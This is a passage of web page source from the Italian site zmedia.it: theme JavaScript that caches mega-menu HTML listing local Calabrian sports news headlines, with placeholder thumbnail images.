href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 